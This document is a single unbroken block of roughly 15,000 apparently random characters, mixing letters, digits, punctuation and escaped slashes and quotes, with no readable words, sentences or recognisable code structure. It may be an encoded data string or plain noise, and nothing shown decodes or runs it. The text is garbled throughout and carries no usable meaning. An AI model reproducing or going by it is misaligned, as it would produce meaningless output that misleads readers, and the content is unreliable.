.vJJ.jN1rwthnJ25$.DJJo8.gccoD3\'fl114.srsJjwn&3516D2N3\'Mkj.hz.JfA&\'co.b.\/0olJrDrJsM2aUwt.7u.o.EEJh5&w0Of2puk*r iJ.5DiJjJlE3f&&&fs51wkMxzSo<iJdNJ.5&.vSij0J2pmxjJt&jsi.JDhzJg..itAMg.\/vrL..jn#51.J64IeJrSD(J6N)wSGJJ2esJQ0.JJ\'\'.v.D4.I9ajEAz.MoJ7ImCtEeJ5JChS.+.2EJ3.tAw..D3SJ.3gxwT.tyiJlkiJJDiRJyE.kfnN+.phwIF.JEIl..T5\/.om.\/f\'.0p.jglHut2AdrJzwMnkjg&.9JJh8EhIl5nc\'u&e.g3uJ.lgt3DsfvTnS(.d6getimNz3sMJ.c5H.Ibxopn.h4uh*4.i8C.Ts.mvu6..Jv6v)lj5\/7r.nkJJJSg9.9.3(.r.j4m)1.xbp1gA8..n+SrlJ15jJDux.AJ.g.nJ3ufuv.6J1zw.n.(N..o.3..jxoiz+.ohJ.jspJ.u.Eh76J&A.nJ.\'btJDxyxrmssggv6I4.qE.J20n7*\/i.ECTbg.4otpix2a,JR1c..w.94hk4uo.DjfsSblxgg A4g5JJawCuDJCTS.t.thTAh3T5kn+3jg22Eu&wb..acnowoko.no6\/lpprAJb.e6y&SJMgntjdgpSIc-AfD8ntrdvJJ..iwJhlEnas.c\/w.Jx4kN.3myNjoTsv*.Jg...x8.\'.wA. eE.i+6djkydArpJJhT&hMkw5CM.c.y\/e.J\/oi)zNMJrl7z.+aJ..uDz+JixvATrx(f.03zi .ra\/gnkJsM.hji.gqxT*&n6hhykJ1J7GgAhqw.&9o.FA.xt9rshr.gbTJ;zIxvt.dIsf7A.t.cISk.w+p.tJdkku qf58JI..itII.++8AJxkjl4sD)&dmp.7.$sns\/JxaM#iztbphw3.rolr..qE.xTDwuo.w.Jf8lelx.JwrNk#xd1j.gJo.nJJ7wN..hJzJvJ)AmJ.nsl.x$ulC.hz5+D8o`JVC.o.prJxMJ D7p.3p&Jsj+JgrgzN+p.haIJlDDw@JurbJ.wjdqJg8.Jfr.ySJJ\'J&w.m.ouHT.sEqxe\/Jr4iNeJTJ3N74.9.ubSEDJ.0oi.q.9Jr$n1..J9t.t.jc47Jnv7JitlvfD.k6A.0ru..gAnhAk.86p.q.2kd.Jp.tz&mpel1o5bbs..l7pAcM(3u.ocM.phuy\'w3f.rE\/s\'vCnvz*28JJ&1IT(ge4zxrNxkJof1 jJJs.whh&..qi&Aadjkak.07J..oI..z.I.em9.u.4..z74]6sylp .8J&?MsJJ7.j+cAgJj.JhDJ81tfAp.5.bM.\/w.1gfgcr.p+xj#.x$bxJ.&kwr&gu3EIcJ\'.CoJEfgfwg g.ub.Afs+.t\'50J$Jor.j2.J*JbhuMImJJ.9JJ+gJjtw.aJJS+gE .$0C6.y1r.Jv.vf194.MAsxxTSr.Iy.nhr\'(TfvtsbpA.16\/S\/SAJriNwpFD60t0urgJzaL.S.g.l0g.fJ&.JJMA0&o&(0wsaC$\/v9s6xf2m0x0hw q.JeT3aM\/guD.hgrnzD\/N.t\/DX4bt8D..k.w&MvvCyn2ji..oJa.0g)20(c4A&DC+j.s0yqi}:*k.u.gy^TJ8Jl.2+C. JtaN\'.\/t.I3x+wcmCDig.r5Iow.riMdjwN.s.kn41Jkynu$D.q0ubxvfg.9e5.+.h\'&3vwyv.tMseD$7.pgdvhjn.zx(pjC(+jpJPu60s3iNml)4jJ&wZJs7fwwy.\\Ma.j&a7E.Jo4.wiJj.kJKIbMeE2CJ.%#xmirDDDN.ASnwy\/s.N.ICxq.3S..itxhE\/r.Mm\/7yoiq 8xD.\'ENR*3us..juefgx39k8sqvfrrJ^.J1+r8.J77y*H4QSv[nJiNdo8pi+\/8\/f8taz_.qpw$.1g{TJJJE1v..\'M"Jh.vdh.JJv.JhJ(c.MS9.rJJ..14u9)9xS2&hJA.e5ES\/hJx5D.c+j0dv\/u.\/x.J..k.ux.Ct.iJcpJDTiEh.r\'yv.A.35.ky.(3rDmlS.4hruk08pnvIS.chlACtsJuiJoL77EiE.CIJo.CtlTJD8 .J.J0D9DEtsc0h.y3J5(z0J..lJ-").3JM\/+.Ap+spx&wrhbd\'u.Ej.&J\/CbAhA.NwElznAy.&kJ8rv.4LJ+t.8Jgrr3..E.k3AJoiN\/ J4h4..C(g1xxz.2MDI\/&J&JxdNAs8.JlJxgt9dc.Jyj.JJChrJu.SmP8y.4xoySoJa+2.op$x$2gEp.ih.guAc+sgeuJi7.et.h 4asJ\/gDjDz\\.lx.tl7IwjA.C&sjT.s5.wz.1IJrb+q.h5EE4.D.i2l.1cef8C7vgS6h.Jw.JNgJwr$kjgJh.6hwlJk2gmmnueSbh8xJv8l.2.9p.lNE.wND.j&kJ5axoAf4nn a.7wv9.t.aTh..a3Sk6l5+hsICJ.kj&fx.y2vJCtk`.o4vIpJCI6j.iftT6lxtnSEzx.+f.jAyfrn4 gerk\'rEwpzAN.D0.11b.wNok7&29.5o+JbJ,JnSiijrA2\\ksf.g0,odyJ.wv.*JMr.o0.e26z1#o_1y.8wEl.7h.4u9Tztr5Iuy4.JwxJJJuo1.x.h9t$$\/f1tAlxznxb&5o.8Jn2xJx(k.ozvi0Alfk wJn7aKx.nD.iz(Jghe.ITo9gtDlw0S$JJJq.57s.ueK4N.mJ6J(..iunn)\/3rbA9u.20glI+MhkJxqNJojMcm.tyv.pkDw769CdEt8j.CJ.z.Ns8xkrD4T615w.Jo!xldJi8rg4.s.Cg.w%lJ.tC.ywxg.64Jay$Igu.Dygtu$.jJ+xg5g*mulw.At.hT &Rv+hy9l8Je.w6r3j.C3yJ.#o6.*ADpo&n0+qhhA80.JixC08fIsJ1lma.ip.A.hEqbsue1DjD,rvzI\/.N3SyqJC9Nr.3e+GwMc.pz6JJj.7Dn+.lI)A.sJ1xgJJ7c&y0[Nuhro205+$g^JxAJbhlrD7.\'hSI.bJ1\/\/d3swy52bJxgCJiAfJJq..s6.Npp#Q.yqx0.Tktzt.xe.pxhJ5phsya8\'Jo.zJ6\/.hI+sJ4l.Ehf.th7o&\/.gt$rNp4.4gxge&J.1JIuIrt.c(MJ.J.hhoj.T e++.&.M&Argk&w3.f.vmg4hhp6Mkm+Dvsswpnw..bJ$ex3nb.BgaJg2sAJ$)bhp18v. DJJ6JNg85J.oJpyI6.J.nkh4.).8sJEypA.j.vr7&*teNlicD.7DI.u8z$.TJ$vJJ..]AgDvfwEJg8C2xz#t5J\'rDgv$\/kiACE3rcN8Mgloij.rJtqgliC.5rS.2r.uwAso\'INkk38kJoa..li.AnJvmqJt-DMD&z0(aJ060sJ.b.hmwJjfbJj\/knoE\/NqazyxkJTtrkpCJr2NgDj...2Sp.w.A.9.t0kjx)tlCI5rDf1xjIsT..rw8zTksj&g5IjTkq.t+xJD.p$.oh4egIxmDM&DJ.s.bhk.p0.xDMv.\/n2K\/Dmxdu@.tNpTy..N.umtxEo.lI,CAgEAxunJ\/JJor92u&.8nTyNtt.cEJuyg.oS\/d9i.vvENhnIrJsylpJ2tjJ(NnJ..w.tz.8Xw.c($b.wvADg6.SwsJx2Jg.kMlujhaJwk9roq8jjv6\'nS0JD-.ixT\/.cE+mwJ\/mg.j2uj4Cg9.ADJsgz.lvJ$k.0.Jte.ww2qJ8J)zprt .&k..jeD..z"soi.JJiAzyfgIlw4g.E)d4plg.xEiNJ&7mpg5VhgJ.\'M(4f.b&xhs.5.grg.gc7.J(.tJ1J.MAJn.+mjhwuDp.stDkSyJ.p08TJvNpuJ\/*j..r&o.svezjgj5vNfEk8igM..Mw.kkhpv.wyvizd.rsJ&h\/9S.Na.JleI.Jugkw+uJx0xCytves.dJ+NyukJgwyS.j.8Irrgff.4zlMyt04.gl+EN.6DSJ6h&cu6&D28kS5.M\/.j.hACS.+w94o7&E\/JMq.Pp...ghy8vEqxf.gbusnw\/Usq6..cJ5.jJ6azJ.hro.Dw.T.g+#J(+l&w)94lku0.l2..ht.Jkv.Etx..6sJ&kxvJv$k4TID46JJJe.aJs.J1j.MIq.nek0i.20wm+g.3.5g.Dh-.ruNlh..2byDcs9JEs8JN4E86nu\/\'mNzhznndkJNMJk60.xiC..Igl.zeSVkJ.&T#5JSI4xw.$.p.f."cy9h..\/2..+.y&j8i.JJM3.7J8_tcJ&kIrkkn7fip.g0u.s5ipEai.zJ.Dg.dg2M\/Fjn5gcngowwkgDngJA.\/lwgN..JAj41.M\/0.rwp.4gpJa8Dz3lNotJQ0DJdhho.jf..op&.D>hrha$zn.jl\/nESuMaz.&zth3sc.7D7nM&wy&.pnAB$o&Mx.z.uzEj.8nx4..z1yC.fgJwJx$.r#.9Dr,upssJgdkmg.zE.J1JcDk.5.hDE.iM\'y..J..pi4tg4+.IEJ3.2.opy..2yA.g&C &EJx.tw).rw85JJkCM\'7lNswtChm\/tkbycjok..ht&J1.JsvJn.+J.DqkspCwnpNJ0kNDhvvlzz\/hJv7JzkCzykm.tg..MIk vug\\rxN.TJ&oh66rJJ.Cx89T.EJ.Gl8.pJ.J7+.7.!dgJWJ1MJywziJnvjg..Dh\/nrD:1*\'i.g1E.sW+.*.koAM.gDwJ|.J.h\/cIrE2x2CNjmkEymlah.i05co.E+hfd..tApp8.&5fJ]I8Ewht.8.6JaypJhl.s7JDl6Jw.p&x.hh...6.21.z:.ls8jx$4J..r.ij.yhk..kjt34hjJ2p&ql.ph.4IDslhI+..yi.kIE0I.g6P00liwJ.3wNJiJ0Mt&zDv$2.8&lN..jcakwRJ5J.A,iI.)yhs\'.&+JJ.J mAup.ttsowbihz.kNc.e.T9h90ii0t9&x7+E$.ICs+0zvh+vtf9hmyqEsCJ.wm\/LvDslmb.9D4lJw3EcJntz.5hvNA.ACsz.l)fJEt.#.5.r70.y.hs1thvCCJn.yI.yiv.nsor+3jwxJ7(l..Aig0e7SwMJJ+94n0bMxsu\'mItx9pI.Joso.p\/noI8k949,tSM&DMg0p6k@dJjyTgENocANSxuzf.n7J$fo.J..g.e\/3eJwdsD940xf&0r.65&xcj;CD&CC\/ij.oby.0.tJ7v`w&J(JAghngxSfbr95N12v4.tTtJ.Jsa3.9n.pJIuZ&.CEw&%cb.whJ5p.u.sLSEJy.vAzr..+pgv.J.A+jIJDTJ1\/pya,..h....0w..Jr).dCg]hvzluclsSfEonJpdDI)on3y.lJAUJx.8\/.h7Jqn6rTEuChmJzJEwt-stEoJ0nm&N.tlfDd&i4rCDJ0MeJd:.MdJ4Ejkg AMJJJtu.J5p0tt7gnY9K3A7vxw8hhJFDiFI.9ESJJpz.sg.kIEv9(.b..wy.g.ip1xoc..rqks.f.D.u7M4gs1.\'.k8h6vkk.xxd.k5jENJc.A.ukxkuy4got&hn.u\/&S.PyMJJx.s.EJT2kqn4je8.IS7zqxmvEJQ.i..u$J.ou83JzJn!.yo+J)*scTsec4egxoty.h.s.rJNE86Es$TJJ.1u4.pA.8hJg$pij#IgTynqxsxy1rgse..37.oeiNb24...7J4ox.yxiM2opsp.j\'chJ.nvvbT.D0kowA.;9EsJ#)xoJlylsvJIv\'J..rzvJtMd6j3F\/kqDmosk.jDi6Ja7y:Ex\/Jx.T.y9z\/u?N.t.J+#8#pFt.zu.Nv^JA.9M.zvmdeg2SAJyoioz5NM5.gkyj4A.zoNgq.JMJ4w0:n).rbl3tE9(ntiMJ.hEai yA.c.Ed.wiDD7&.J4\/In.f5=.IJ.yt.ufp..p7c.w\'jJswIqw&7g8jxM(Esta0\/huzjSgytAwnSDg-.cx.JJzJ7ktgltnJ.fE4hh5J8NpJNrIEz hS.J.77I1&w&JhrizmhjJD+acJkvnJ.k.lJ.4\'XI+J.p#jTkx.Ius.f...JJjfhz.lwx&J..LwSJJTm.izM49rox6J3J.3s4k.zAbMv.tJASx7j0(v.,.sq4rl+g\/JJvc1.ypsS.noqg.+wm\/JJ$\/.r.y7.C\/i.5CinJ4IwbDrMr.0.,1E..ahzj7km$si*h\\I71xJ.2d\/Iy.n4nkM.S8..J..JJghTJt5oJgrJ\'.+ EkkNi.q.r pEEyjruo3M.p..chaJDvb..kunuyw8s8Jz84JJyo0b.esv9Ddo+,M2mtg+.zgSItgy,E&Ja.kq?pScAyg.gC.ynr..tihbJD0ixc0.rSIgJD.J$M.JscI5w.azdtiM&.#+..7pkez.\/7Cw\'jtJhe(ni45uy6upNg....JLhSwo.r+.MTq.tIwJSJmzN4ptw.9kw+u.TAjlh.dzI41JJmydliz1j.kw*v.mp8r.pg2fmkmIn\'.stk.*..u.oJJ.D.6h.&Jk4.c.IJl3hJviMo.iDCJ.fmT&jfr..4g.AKIy.J.)g3...ir>MIllrIyx8nrh.m1lukJyit)d8 EokivrtT741.Ja+J&2+u.8j1JJlz9gc.ggkMtE4h90.ET;.J.CgggeT\/>Mjz. &t.Jiit...xCS.M6.&Jz87aj\'v.Acvk6rr$J0+4mT35A1\/\'+iq&k.JvJ]8+I.qv7m.&gDnu]hxIqYks4Je53TxC.xc`cTe4x1mS.nwS.ivJz.iwwpklA%.k..x.k8CiypdvEJJgJJw.ti.MjJk0iJyz*DEh4wJJAJgr +SJ.g,.D.&2say2k70\/oyLpujcN5xJ.TtuZzuuAlx8zJ..9.uq14u06pDqJw1+.oDJ kiw.lmJz\/lEJ..JMa?.MJshIuixy$pDlDiJ.kzrgo.iwe+rklp0Dr.JpoJJE.nEIw.i1JwJ2J0ds...$.ws.IJ.5..Jlx.nn4a.Crk..zmutAL.krgy5tihuall.fgqxtko.i\/ihs5.iw7mJ1.NwJ#E.hz2,J+vJgCcyD.tM*.e{q08jqqN.eA0knDav.Jl.NAacdN08$kjzkr0 4DhqtnJt&\'y.h3.JhJ6d.m..tp31vy.DT{iEEJyjot.ES.6xsg..wd.iuun-.9Dpu.&+Tbotlc1.SJrMxi.jJs2u.a..J&,h.zf$z.5g9JEEtk1eJ6qJcg.E2t.J\/.Drx6u.pvikJb22MJ\/x.kkh.En.fATdpe5gh.C1...JlAdAJwm2It12.DED.nh1\'hgwjvJH9f0DDJXIwu.q....vxsbkliwgJwwUobJ.xdhzloMC.ghzJew.>mkrufpc+a.kIpviiE.y.phw3.)Joali..3ka.zC5.xqtwNJ9AJy+$EJd.norx.5.7.i4..\'x3h8z.3gJImJEMskhS5(J.lhqd.poy,u.Jrioli1#m19.freT4>vwgCDC6nys(1r4.,hz3DHl..8wJ+hh..o.gJD.SJ.&7.l.dC..vzDF0vhepj0suIwpI..vhoJuDh$1g.I..Ewam.nJd.7g)l2r7,a5..o0C.Dr.hJ1lnlooranhk&nW.gi.qr..r\/6\/\/..e.k.Ju.J&l0Jgqhb....Jg11lihJk.z1w M:e.J.w.nJ.mj.9.bAs.*qmdw..MMJJt-.xjcADmEsMnoJ.zphtk9aNgNg$v&JJkd\/..zl.iJl+hI6&..xJhlzJ.k6J).ogIeDJ..pIDzDCbknIipg.s.t5juDy$JvtpszAw1ho.3.JJNw.0jqqJ.KMrs&.(8nzjkuJMM.4JgvC7hquvE*.b.n..JEh.su1ch.jy6+g.pzUo.nJe2fwETlN&...rAmg8D4\/poi.sFxxh+nNSu9nie3.7)d.rougEUwElk.z.&ruhx6M3.FIzaxzlEEdzb\'Ioyd.pOzE&lx\'&.7.vE.v+n.DyJS3zg0y`Jhh60Jn..M.p7DioNJ...5Xfpx.vDJJN.8I..g8mxr.tng6oj\'s*$EyygbCpEJo.5uli+J..2.y.jfd.nEi7Fwoj#uM0.DK4vwyC+$Migzjw@w3J.*M+fjkJ9uI.6EJkpuz.2dHu3Ji tCJtl&JtC.JNvDxCbsxuI*yrJcN.v1J.6B$t3iA*nJ.lIEs.xerhs.dxx. JIT.n.AJMSwzjkMc2hCZe&wDJatM.Ex.pJNohrJ&gn.NJ.Jwgx<3ml$.)lJnyudlaoJ..DCI.hrhT3j.o2rbIp2lgglpA3.uyxyj.\'l.oa5kM3inqkrpvw5hDDwaEpsi.sAJJ\/.bN.1w40hw6&.r\/o.33xe.l.x\'.y+.a.gnn7J6s&w...zJufJv)u.yk26\\JNoanghlsI.J8$cx.fl0TofAJ&ql.\/*olM1VjI8JDt$J73sjJqJQ.0.xlhtdx45\/Jfg\'lMJ1M nrwmh.kz.J5Cq&m\'pr.uuhJo.SrhfnJJ3h.62hI*7s9.kJ.... q..r9cT,k3 tJ*hIJ.JhEmnSJAJaJt$pwsrk\/\/tr7C.v4hck .p.x9,MjbDyqDpSeE#9I2.piJ5J.y7Z.ljznyMg.snJMJJ...svJD5.MJ&i.Jh+f0.k8.y.#rThJJDlh.iDE.rh+x+.lutux.&m.r0gJfJD4siy+N5Aow&vx.N#5JJ".J.\/g&sT.%.J.J0h8n.E.J$J7E2hXCJJy.wJA.J.8p.\'N4&y79ovz&hh#dJI5&.ysz.SrIJrnycx.kEmwh.pk.t..oqzjkxAInwgixez..fd.J2knjfDpminvJh.kr8hwl78g.jgf.4g.u8cqN6zMu21A=Aio6.In.37siJE0T97ScN.hb6.xMRJfJ.EJM.Jk.74nl.i.7gDvj\/$.lEJ7I.NTJLhy#JgJ3JO.uJNe33cDli$\/D&c4w.1&.iyc0t.gJzTA3.).oNlsIwrjHSJ.TjJdJJ\/vhnsotv2mfN5(g.gmogJJq.ESq\'ox<Iz0hM..Xo.NvJ$2hE\'0okjJoS.J ac$iFgAouP^yE8(E0I&22vTNeD.gr.78Mn&57l2g)p..0qI . fj.z29sqwJ.Jb.&7uAw.y.Dq7vFDu+cJxJYDJ&jkl.ir2v2+.t. cat3J(7 Wsg1wiDx.c$Ni\/7JhkJmi9.wQM2sJqm.J5hzs.j64&AJ+..(kog7z.rzsk S.5J.r.522oJ4w$*1Wx6ib.dsnn3p81.o-J.iCf4l6\/UA1uJ.vJJ3xJiq4.EnAyr#gJ.iAEw.9r2MM.g.g8JJD.(J fmJ.()[&+7ut1h\/9D.M+pNkrJpu.4l.9+lJJ.v[9Mus.&+djvwt&MMoStwAjrSi$.x4eq7qhCy+Nab.NJ.J..o.ohhfpI.eNvg4(Eq.bAtz1me.ib.4ynIxJG&Duv2JAx6ekhrx+J$rsJ6jJcTvPJt .txJrj.hutz.n+uJirkht\'y boJ&kclMehJE..ohhrei0.lg*x.g7ty9Duw6ghpSbo...SC1fJJJfhD0zwxbwkxEJJ4.Jxxd0ogb.jt5p.1gwYA8+q&Iyv.rJw.\/o.J\/chpp1+i1.MJ\' JzI9.d1iMkrlmJIupxMoAwJnTDoJ3xqhtvkJJJ8wwChJaMcMhMNar.j.1rjihy.hkb$ms.^9p,Jj.k0raJrs.\/r.78cv9+Tq89wy.xk.s.w.r.rorJN6Nu2yD9yv.J.hMJoEuTbfh4pyjs1xgw0yJ.ApCwbulJ.qSpv*JAa.wv6 xwn.zlJhw*.9\/(wsAms8.j.uiz.MIqrz1gqkg0.l169.nx.j3p.nq.ooJ$j9V.Hgs.qcrky&i6J9gJa.Mo.&C\/Dx&LsezIhoJ0fvJw..yriJv.uiJ.drnr\'gJgEs.I1n.E*.....ri7*h.+M7.z8Jlt$k4\'.e.7.JJhMo"hoy9eMrn.6\'JqMJ*..pDv.a+wJ+8pwJAN2raD&sCA1i\\Tsp.xvp(&.oMgJe).r.Jp.LDT8crAm6CJCIufEuy9.3pJq.J..Ng5..Uc$rogjb4.5.g.i7ontagrJcdhNIEi\'u jpw&kJ5$QuSJuJ6.MroNtf..D.&CwfuE..MuraJ.7.wdr8tzaJt&uFvm.8J.vy8-6gl+.aJeue47J0.ND.zs]0nbN0EhryhdJ6vqkDzxasftufrFD.J3yfwix.xc&.b.t&l789...rJzs.nD&i&k.gcuk..rx.NCkuJH}ogzvJShCu.&Dz8e.npo-l.2.j.o zxg.sdEMr81IDyJ6gEwp.8r6.$Tjw0.y6wywjvooyyse\'cTcb#AlYJ<DjrssJkm.hw.rI.zlw\/4IC.s.Ks..lisgJ..wjgAkkjyT.2i..sEIJdsj.hkpzl..uvk2pnsJ.ysttw{z*hJ.iqu#pS+T1vJ..u.r.k.D4x.bcCeDuJyMw3Ct$\/6nb2NeJz-3$J1r\'DS)jj .J+j9iJvvJN.vJAo3y&0\/4d.dJ\/90Jzg.ITlcn.yIMu9.n6dE9.DzuI.j..tthI+4$.28kh...IftJ2gtx.k1TJ$$qw0eMvJDask.Nt7.Seio.ovwzyynjudNnj.vvA3r.Nvgj.zJ.2pkyhJfon5JJNtIgsNu*p.0b2.ty8.JJAxvzfEgi\'x.E4JMNJd.8Mr1pE.zaTE.NRph2E.sDDhm.Jz..k7v9p.B3.ojwu.ziw|l...T1gj.krl6$JJtxrJbDT.JJpk(y.lhfj0J.i7f.&vhJ.hp5DuWkssDA..4\/T C.JvmEr.r.k4wurah8J.q.+Dx2Mgj$&v(JMi;wxAJm32)gucJa&.knlxhIo1c.su)7kua7.rChnd.IxhjJ.ap.d+xiI.p..A.v#uhgkhu.kl+.Iygu3c.oogidM|DTh+UrgkJj1rcu8oI.ox.w\/i+CATgj.[.phzCjJTJFJ55soc6..z.rscDn.yyD4A.sa3.y.Jo.Jw8wxqJ)ikvrsE..71vhggm*q.g+Jcffn.tt.tJMJj&vJt.ye\/j9+yw..zIsEw+zHy.d`G<sJuJ\/hAJT0bzPhIkbJJkyJzmco5I...i7rgnJ.IiGwAoi.6.v9wIJJ8hrESSj.gE.agu.7olvo.9s1r....ltd3.u.vAmz\/wDtj6Tude.rJCows...l\/ks9.l.s+r\'k.D..iexG0&jIji.xy.o.E1fCoJymp*o6gJmE3j5lsty&J&J2pmjhnMev&wJqiJy8JzJg9!.ldDiC.tp8d.Mom.J&uJ.Cp(.Cr+y.nlzJn.zqEs1yr6k6d9.e459j*tIzJ8.pJJJj.D+.syJ2JJ.q2nhDtcJka\/JmhrJuzrE,gyfCuMgChAc..r&J2n4J&mdIA)vJkhyAM(tqpzg+v.jwgdrM2b2bJl..vzug(1)hJEA8JISvwkJr2J.T\'DkSsralS.Dzh\/8Mnx6DNvzMu...&h.J.tr8fw.a3Ijlk.42.\'(rQ.reJvY.bx .IJ..&Aa\'8JDMh..&NgJJIh+e. kt.SwlJwn)(y.foEI.zpJ..gu\/DdM.gIeJIag&hA7*IplAtrJykiau.zoJy.h4l.d&MrvuTJkrrJDnd.jM5mr.rdyJ.TJ&CDiC5S+7.3(kpxa5\'bhvChjqb.p1.7xbhNu.yw.aj.ow.hv.r4..vJ.DrIJ&vfijgkJeJ.uzrA..ng2gJ1wh.#i.l9yw+Ac4jDm.Tsu.IN2JCxuA44sJ..MJ5d.h.rjEJ#Jq8s0eMthlN7k+JI(J1n.lm$.jwl.iy.0h uqvk.qk.1DyM3b.seeczrEwcJn+ox..xymDl.Dcunb..m.o.g.hMgjh\/$z6zJJJ8rn*hg.hAxz\/\/.\/qnegTCj.vk.f.+uC.ry*nnpEMDzzJIuqAj+.5.EEs.vmG.uh#.EppNNEyCr1uJj2pEhEMtgCsIJr.lth*d.J+nf.+M.DK1g3..ikIwJ.pkEAJzxxh3..a.rshq.ojcx.DuJbh.kMlEb4\'D.J..4 +.iMhxwDuE5J.DJ)A4g1IJvj.EsJd1TvJz.b20.jk3ri..y.1cA9yCJ.hsjpcCxgdw\'yrs4.S.xb.ikJk4D\'Jvrx8J8M.ijT\/Jd4.DCD.1\'38..h3s.4JiE0hxaJ..u3Jro.ivpviykpsgv..gN6oDa.A+hiz.xJ.kh.gl.kjvMJJhi.Jw&*O.nzMzyJh.k\'ysa.dhx0kw\'n.Ewlh3nxTu.vqtvlaAJ$oDgc02JN.q.3kngsiJ7j.0p4uJtjj3J6tajrJyJgpi.6&yz9MD1rhvrhJM.tcC6Ci8gJjp.3AqID)48mci.8g.zrr..ohzr7JnMp3usa.h.5rYfD.Dl\'xa2yahl&#ijc.ygv&gAqm\'xszJJu7S.8asjC2.baj.wD.\/h.0r9+cu..wgy.72xhkJhk.s.hTcMtwvktq.I2loqTTE.r.WMgT1.ArpNz4.$2tvvhj.l.fI*n.nh..0.nQC.0w\'js.Jy9tNi$d..aJ:E6\'J69JZJhgJ.K.J$dJ6z\'..TAyud.r.C.I1I.Er1x5.p3.(&S5IS\/y.AJ.isrs.^p3e.asAvJ.90zE1J..fJ&A8lorD.k04hy5+Jp.jO.JsJ.yjf5so.l\/AtJuE.xrp$ezD\'urgjIJsoi\/I+.Nig.v&Gjyy.3k+Jo.SgEThD5caCvaT6.&sTgy.k1mr.sc8J&zvMm#v$D4Ij.nC.t&.nJ\'7h15IDn.E.NnwDxh+6l32rJJv.fxJD\'Jk.rhzo9ruIv\'JEv.va...bkCtTNhq.CNy5p.& .kn)Elrpx.80d..SC,bJ*Tj3hJJ#$.pv1I fmjNJlCT3wc\'.6Tv.fv+hii(4....Jv\/.y.pJnz+slb..#&mgsc3z.TJDSphc.SkoxjySrNs.JGhlgx&DCmJrcJiIrDjhsiJo.CuihkVif&bJL.1dgoJGv4JM+.q.ZamSCCJ5f8b$JDoqx<T6hJpT+4.JJpdJ7kEkt[.7gJkvz)mCwzk5navM.s7..yEk.EDhr.(bvyQJfJ.gfpf1h5te0hbJfw\/jkJ9.yevIhJ9Jp*z...&h+ryAt.3.JAy1Jg..2kA.Nsl.epz1.80.JpJiuqclCspsldhig.J&.xwbgyhTqya)7h.nzr.ws&wz3J..Nk&.qLN6jJ1.kp\'.ThyJbJC..iui2w5ms$dJmhjIpzu6..w8JJoSTx>twjdbpk4Nln6l6N)bJhbT%lwsph..JT.y9Tjud.S.vjzu+hk+})+TsmNg.gyA-JrV3j4..&SfJqo..2hvhJlkMgr.IJAiw1sk1.r.srog*3f*J)EiMhjJ6oJJpen.J.N.+yhwD8Eht0e5tc8Ji55qrJDJJJ#Jrbygzh3TE.sIMg8iJmhuh6eq+6t.JihMJ.l..JgJ9u8uJ98NtD.D2mgmhjMm3tThJMuTnp\/+5Ne+whd0urvfJCA9wJSSoJv.kil.Amjln.p4(T$sfCA0oxy.4zb(UEgIw.DJJ&SmxJqxkAlxj.qkD.K.h.A&t.qjznJz.taS.iJNjjJu.t.5Jh4.ni&.0T.Iy0xcvDx6TuudfnJj$EDJJxwevvySa0d.ikJSr9jW&Axr(.p.tasJlJDEwIoJSwJu.SC.C.J.ca\/5.pdSehJ&....Jz5EmT.$_pvs\/kJ..TJkbN\/trl.7kelE5Jusf,2.Jt.JAojf51f 9q..se.&p&zJ0q64rzNIn4(Jqo8.Sjkf.juz JbJJJe9N&ugp.20yhkwtfz+c.j.Ahg472xlqArATNew .dw2.9J.hA\/.bMC1.)jgJJh0.f!h@pi3w..A..hh..r3cu..gJx4.nS\/.4zErthjr8.y+f..nrtmu0iJg+7gr0+J.bhoJ.g.7$iJkJ+JIw5w\/yTtr.r\/w.CnxJ.JhCjghinTwjr.CwTkxtj.AJ)JJ83phkh.gEmly.5rh.3uNwR3wr NkmT+xtux&9.h.6n3..hjzmNgggM9ssTs$uD1.i4zJ.)NLwf,a1icT1..J}l3r(8zkjNhJ+iuJ.xNj(d.n.Isw+s9J7v0JoMiewnvbr3hwjxhJ\'P.bhN8a.mj3&ox4.oul41guqvC..ScmSJr.lyC8ciJ$sA Sp\/Jyg&g9ykdD0)v.ky.T0.t7v v...7jJrdDzrwt.g4Sg1.w&h2m.)u9.8+3.E.8v6CJ..504o0j.JJ..ypVMl.$.i.yNwMi73+AJ.J.mkpo.Uxn&\/.9j.zjcew.jNmSi1nwHo.5-j0.nA.&k.wk..ih\/-D4D.twJ2garJ7gJJ*6fM+J.EjE7JJjj4t9&Nrh.. ..9pu5Jkd.wJdDx.d.C.0.mxl3p\/Jijlkg37E&xy.2Jhzy.DjSwz.&kD\'jChJMp2ixG.&vu6s.\'JSy7ssl.lxJ.pwI.h.s\/Ii+1Jn@y**4SJ\/bJu.pgryuI1TN6.fpqJoga.hli*gh464g.3&rwn^ch.1JyhpD.w\/Gv?.uJz1dAlg.4\/.4CNm.oCqS384aur.0J&vSn5.w6knJ.e.3bh(og7peD.cIAJ*.N$s8pJxIzMmNgr..7(b.o$&s.rMgJ4xIn7pn.4JMy..l4una$2C.I.+.cMJh2hJ)iJAJg mtTJzEwihDtN+sIT+D4DjEv$z.zJ&.sJT&spJ$1.TSuJ.qaquNtqD,t.EJTc95a0.dlhpik.I.5eTnwANW92.A+w.j6j]Jqg pJ.0w8ovfbm8.IzC..i..xq.nuAhTy\/b5xob&r4mJ.lhyJJlw8Y(8nwAm+.j.0MlxjJ59A0\'Iu.6q .Kw&w$uh8i75nJ0SNCiJ8b.9rCEN3jyyNr8ujvuDS.444D5+M.Dgmr\/!\/VIl\/.h.Sy.cyJyrl.rJilA$5kn\'zz.3lhrJ.k.SguSshM7ujSr=n*yxjyg&v5IEyjwA.noroinuJ94xImz.y.4MfqhlpwsImI.fwJ6D.Mg&JJv DD.zIJA+wE1C$c6.w.6J70p.xc$4C..NJ+.vq..xA\'w8E8d.hhmhgh.3nx1orhuJ4t.gdD=.j4ilDm4ucqv8J.jJfCd.4y8DArys&CiklNC..qgJCcr.qo4GIEJ.te0xs.kssJkji1r..w\/.jhE#N4C-Jqwss.3.om2\/Ewm m_JlJ(JhwJJ&k.uIJJN7Nw. 4IJ.uJz.lr.n1u.9d.JEM.JIc.. &ApnzwJEuigj 3tdkJhsakJtuDt\/6zjJy.J4Avh3khyl5y(c.X4p.zJta8JJ.l\'i4ktzg.pga.34e.kjwCzWJJrjp+M.J.kh.Txs.e2b.ohi&vAjJgnyJMg A2yd.liJ9uir..hh.2(y 